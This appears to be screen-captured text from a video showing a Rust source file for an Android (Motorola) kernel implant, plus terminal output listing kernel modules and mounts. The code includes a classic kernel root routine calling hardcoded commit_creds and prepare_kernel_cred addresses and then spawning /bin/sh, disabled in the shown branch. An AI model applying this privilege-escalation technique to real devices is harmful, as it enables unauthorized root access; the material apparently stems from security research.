 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
226     if false {
227         unsafe {
228             // Get root access
229             print!("Kernel code returned: {}\n",
230                 implant.run_as_kernel(get_root_shell));
231
232             // Pop a shell
233             std::process::Command::new("/bin/sh")
234                 .spawn().unwrap().wait().unwrap();
235         }
236     }
237
238     if true {
239         unsafe {
240             assert!(implant.run_as_kernel(snapshot_device) == 5,
241                 "Failed to snapshot device");
242         }
243
244         // Get the registers from the trampoline snapshot location
245         let regs = unsafe {
246             *(implant.trampoline.trampoline[8..][..8 * 16]
247                 .as_ptr() as *const [u32; 16])
248         };
249
250         print!("{:#x?}\n", regs);
251     }
252
253     return Ok(());
254 }
255
256 /// Snapshots the device
257 unsafe extern fn snapshot_device() -> u32 {
258     5
259 }
260
261 /// Commits a kernel credential into the current task
262 unsafe extern fn get_root_shell() -> u32 {
263     // The addresses of commit_creds() and prepare_kernel_cred() for this
264     // kernel
265     let commit_creds:        usize = 0xc00de36c;
266     let prepare_kernel_cred: usize = 0xc00de150;
267
268     // Convert the addresses into their respective function pointers
269     let commit_creds: *const extern fn(usize) =
270         &commit_creds as *const usize as *const _;
271     let prepare_kernel_cred: *const extern fn(usize) -> usize =
272         &prepare_kernel_cred as *const usize as *const _;
273
274     // Commit kernel creds as this process
275     (*commit_creds)((*prepare_kernel_cred)(0));
276
"src/main.rs" 280L, 8556C written 242,9 98%
49 sec
229 fuse
50 ecryptfs
51 ashmem
52 nvaes
53 nvrpc
54 knvrm
55 nvrm
56 knvos
57 nvos
58 knvmap
59 nvmap
60 rfkill
61 cpcap_batt
62 cpcap_uc
63 cpcap
dhd 234239 0 -
vpnclient 66860
rootfs / rootfs
tmpfs /dev tmpf
devpts /dev/pts
proc /proc proc rw,relatime 0 0
sysfs /sys sysfs rw,relatime 0 0
tmpfs /mnt/asec tmpfs rw,relatime,mode=755,gid=1000 0 0
tmpfs /mnt/obb tmpfs rw,relatime,mode=755,gid=1000 0 0
/dev/block/mmcblk0p12 /system ext3 ro,noatime,nodiratime,barrier=1,data=ordered 0 0
/dev/block/mmcblk0p16 /data ext3 rw,nosuid,nodev,noatime,nodiratime,errors=continue,b
arrier=1,data=ordered 0 0
/dev/block/mmcblk0p15 /cache ext3 rw,nosuid,nodev,noatime,nodiratime,errors=continue,
barrier=1,data=ordered 0 0
/dev/block/mmcblk0p3 /pds ext3 rw,nosuid,noexec,relatime,data=ordered 0 0
/dev/block/mmcblk0p13 /osh ext3 rw,relatime,errors=continue,data=ordered 0 0
/dev/block/mmcblk0p17 /preinstall ext3 ro,nosuid,nodev,noatime,nodiratime,data=ordere
d 0 0
tmpfs /osh/lib/init/rw tmpfs rw,nosuid,relatime,mode=755 0 0
fusectl /sys/fs/fuse/connections fusectl rw,relatime 0 0
varrun /osh/var/run tmpfs rw,nosuid,relatime,mode=755 0 0
varlock /osh/var/lock tmpfs rw,nosuid,nodev,noexec,relatime 0 0
/dev/block/vold/179:18 /mnt/sdcard vfat rw,dirsync,nosuid,nodev,noexec,relatime,uid=1
000,gid=1015,fmask=0702,dmask=0702,allow_utime=0020,codepage=cp437,iocharset=iso8859-
1,shortname=mixed,utf8,errors=remount-ro 0 0
/dev/block/vold/179:18 /mnt/secure/asec vfat rw,dirsync,nosuid,nodev,noexec,relatime,
uid=1000,gid=1015,fmask=0702,dmask=0702,allow_utime=0020,codepage=cp437,iocharset=iso
8859-1,shortname=mixed,utf8,errors=remount-ro 0 0
tmpfs /mnt/sdcard/.android_secure tmpfs ro,relatime,size=0k,mode=000 0 0
/mnt/sdcard /mnt/sdcard ecryptfs rw,dirsync,nosuid,nodev,noexec,relatime,ecryptfs_sig
=940a380a464db9d0,ecryptfs_cipher=aes,ecryptfs_key_bytes=32,ecryptfs_passthrough,no_n
ew_encrypted 0 0
/proc /osh/proc proc rw,relatime 0 0
dev:    size   erasesize  name
^C
$